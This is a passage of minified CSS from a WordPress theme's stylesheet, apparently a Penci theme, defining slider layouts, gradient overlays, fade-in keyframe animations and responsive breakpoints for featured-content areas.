.button-read-more,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:10px;padding-right:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-14 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:215px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text{padding-left:10px;padding-right:10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:18px;font-size:1.8rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .penci_post-meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-24 .icon-post-format,.penci-owl-featured-area.style-22 .icon-post-format,.penci-owl-featured-area.style-21 .icon-post-format,.penci-owl-featured-area.style-12 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-2-3 .icon-post-format,.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .icon-post-format,.penci-owl-featured-area.style-15 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .icon-post-format,.penci-owl-featured-area .item__medium-thumb .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-13 .icon-post-format{top:20px;left:20px;right:auto;margin:0}.penci-owl-featured-area.style-8 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-4 .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-23 .active h3,.penci-owl-featured-area.style-23 .active .penci-slider__cat,.penci-owl-featured-area.style-23 .active .penci-slider__meta,.penci-owl-featured-area.style-20 .active h3,.penci-owl-featured-area.style-20 .active .penci-slider__cat,.penci-owl-featured-area.style-20 .active .penci-slider__meta,.penci-slider-sync .penci-big_items .active h3,.penci-slider-sync .penci-big_items .active .penci-slider__cat,.penci-slider-sync .penci-big_items .active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-23 h3,.penci-owl-featured-area.style-20 h3,.penci-slider-sync .penci-big_items h3{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.95s;-webkit-animation-delay:.95s}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-slider-sync .penci-big_items .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-23 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-slider-sync .penci-big_items .penci-slider__meta{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-item-scolours .penci-item-style .penci-image-holder:after{opacity:.6}.penci-item-scolours .penci-item-style .penci-image-holder:not(.penci-gradient):after{opacity:0}.penci-item-scolours .penci-item-style1 .penci-gradient:after,.penci-item-scolours .penci-item-style1 .penci-image-holder:after,.penci-item-scolours .penci-item-style7 .penci-gradient:after,.penci-item-scolours .penci-item-style7 .penci-image-holder:after,.penci-item-scolours .penci-item-style13 .penci-gradient:after,.penci-item-scolours .penci-item-style13 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style2 .penci-gradient:after,.penci-item-scolours .penci-item-style2 .penci-image-holder:after,.penci-item-scolours .penci-item-style8 .penci-gradient:after,.penci-item-scolours .penci-item-style8 .penci-image-holder:after,.penci-item-scolours .penci-item-style14 .penci-gradient:after,.penci-item-scolours .penci-item-style14 .penci-image-holder:after{background:#d07647;background:-moz-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d07647),color-stop(100%,#ca3d3d));background:-webkit-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-o-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-ms-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:linear-gradient(135deg,#d07647 0%,#ca3d3d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d07647',endColorstr='#ca3d3d',GradientType=1)}.penci-item-scolours .penci-item-style0 .penci-gradient:after,.penci-item-scolours .penci-item-style0 .penci-image-holder:after,.penci-item-scolours .penci-item-style3 .penci-gradient:after,.penci-item-scolours .penci-item-style3 .penci-image-holder:after,.penci-item-scolours .penci-item-style9 .penci-gradient:after,.penci-item-scolours .penci-item-style9 .penci-image-holder:after,.penci-item-scolours .penci-item-style15 .penci-gradient:after,.penci-item-scolours .penci-item-style15 .penci-image-holder:after{background:#d17646;background:-moz-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-o-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-ms-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646',endColorstr='#c63939',GradientType=1)}.penci-item-scolours .penci-item-style4 .penci-gradient:after,.penci-item-scolours .penci-item-style4 .penci-image-holder:after,.penci-item-scolours .penci-item-style10 .penci-gradient:after,.penci-item-scolours .penci-item-style10 .penci-image-holder:after,.penci-item-scolours .penci-item-style16 .penci-gradient:after,.penci-item-scolours .penci-item-style16 .penci-image-holder:after{background:#d45ab3;background:-moz-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d45ab3),color-stop(100%,#3a76b1));background:-webkit-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-o-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-ms-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:linear-gradient(135deg,#d45ab3 0%,#3a76b1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d45ab3',endColorstr='#3a76b1',GradientType=1)}.penci-item-scolours .penci-item-style5 .penci-gradient:after,.penci-item-scolours .penci-item-style5 .penci-image-holder:after,.penci-item-scolours .penci-item-style11 .penci-gradient:after,.penci-item-scolours .penci-item-style11 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style6 .penci-gradient:after,.penci-item-scolours .penci-item-style6 .penci-image-holder:after,.penci-item-scolours .penci-item-style12 .penci-gradient:after,.penci-item-scolours .penci-item-style12 .penci-image-holder:after{background:#b7bb42;background:-moz-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#b7bb42),color-stop(100%,#b36952));background:-webkit-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-o-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-ms-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:linear-gradient(135deg,#b7bb42 0%,#b36952 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b7bb42',endColorstr='#b36952',GradientType=1)}.metro-slider-item{background-size:cover;background-position:center center}.metro-slider-item:before,.metro-slider-item:after{content:none}.featured-area-custom-slider .penci-image-holder:before,.featured-area-custom-slider .penci-image-holder:after{content:none}.featured-area-custom-slider .penci-background-video{width:100%;height:100%}.penci-custom-slider-container{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 40px}.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:50%}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:50%}.penci-custom-slider-container .pencislider-content{display:block;margin:0 auto;max-width:1170px}.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:30px;line-height:1.2em;text-transform:uppercase;margin:0}.penci-custom-slider-container .pencislider-content .pencislider-title a{color:inherit;font-size:inherit}.penci-custom-slider-container .pencislider-content .pencislider-title span.pencititle-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,.4)}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px;line-height:1.4;margin:15px 0 0}.penci-custom-slider-container .pencislider-content .pencislider-caption span.pencicaption-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,.4)}.penci-custom-slider-container .pencislider-content .pencislider-button{margin:25px 0 0;background:none;padding:0;vertical-align:top}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans,.penci-custom-slider-container .pencislider-content .pencislider-btn-fill{font-family:"Mukta Vaani",sans-serif;text-decoration:none;display:inline-block;padding:11px 20px;text-transform:uppercase;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;cursor:pointer;font-size:14px;line-height:1.3;position:relative;font-weight:700}.penci-custom-slider-container .pencislider-content .pencislider-btn-simple{background-color:transparent;border:none;padding:0;line-height:1.3;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans{background-color:transparent;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:30px}.penci-custom-slider-container .pencislider-title,.penci-custom-slider-container .pencislider-caption,.penci-custom-slider-container .pencislider-content .pencislider-button{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.65s;-moz-animation-duration:.65s;-ms-animation-duration:.65s;-o-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-custom-slider-container.align-center .pencislider-title,.penci-custom-slider-container.align-center .pencislider-caption,.penci-custom-slider-container.align-center .pencislider-button{text-align:center}.penci-custom-slider-container.align-right .pencislider-title,.penci-custom-slider-container.align-right .pencislider-caption,.penci-custom-slider-container.align-right .pencislider-button{text-align:right}.penci-custom-slider-container .pencislider-caption{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-custom-slider-container .pencislider-content .pencislider-button{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@media screen and (max-width:960px){.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:0}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:0}}@media screen and (max-width:768px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:24px!important}.featured-area-custom-slider .penci-owl-carousel-slider:not(.penci-slider-fullscreen) .penci-slider__item{min-height:400px!important;height:400px!important}}@media screen and (max-width:480px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:22px!important}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px!important;margin-top:10px}.penci-custom-slider-container .pencislider-content .pencislider-button-text{padding:6px 12px!important;font-size:12px!important}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:10px}.penci-custom-slider-container .pencislider-content .pencislider-button{margin-top:15px}.penci-custom-slider-container{padding-left:10px;padding-right:10px}.featured-area-custom-slider{margin-left:-10px;margin-right:-10px}.featured-area-custom-slider .penci-slider__item{min-height:400px!important;height:400px!important}}.penci-owl-featured-area.style-1 .penci-item-mag{height:auto}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{width:auto;height:400px}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:134%}@media screen and (max-width:768px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:250px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-1 .penci-slider__cat,.penci-owl-featured-area.style-1 .penci_post-meta{display:none}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:auto;width:100%}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:66.6667%}}.penci-owl-featured-area.style-2 .penci-item-mag{width:100%}.penci-owl-featured-area.style-2 .penci-image-holder:before{padding-top:133.1412%}@media screen and (max-width:768px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-2 .penci-slider__text,.penci-owl-featured-area.style-4 .penci-slider__text,.penci-owl-featured-area.style-6 .penci-slider__text,.penci-owl-featured-area.style-5 .penci-slider__text{padding:0 15px 10px!important}}@media screen and (max-width:480px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-2 .penci-slider__cat,.penci-owl-featured-area.style-2 .penci_post-meta,.penci-owl-featured-area.style-4 .penci-slider__cat,.penci-owl-featured-area.style-4 .penci_post-meta,.penci-owl-featured-area.style-5 .penci-slider__cat,.penci-owl-featured-area.style-5 .penci_post-meta,.penci-owl-featured-area.style-6 .penci-slider__cat,.penci-owl-featured-area.style-6 .penci_post-meta{display:none!important}}.penci-owl-featured-area.style-3{box-sizing:border-box}.penci-owl-featured-area.style-3 .penci-slider-wrapper-item{border:0;padding:0}.penci-owl-featured-area.style-3 .penci-item-mag{float:left;box-sizing:border-box;border-right:0}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-3{margin-bottom:4px}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-4{border-right:2px solid transparent}.penci-owl-featured-area.style-3 .penci-item-mag-3,.penci-owl-featured-area.style-3 .penci-item-mag-5{border-left:2px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb{width:50%;border-right:4px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:67.2%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:25%;height:50%}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:18px;font-size:1.8rem}@media screen and (max-width:1200px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci-slider__post-countview{display:none}}@media screen and (max-width:1200px) and (min-width:993px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a{font-size:14px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-3 .item__big-thumb{width:100%;border:0;margin-bottom:4px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:50%;height:180px}.penci-owl-featured-area.style-3 .penci-slider__text,.penci-owl-featured-area.style-3 .penci_slider__title{text-align:center}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-3 .item__medium-thumb{height:auto}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci-image-holder:before{padding-top:80%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 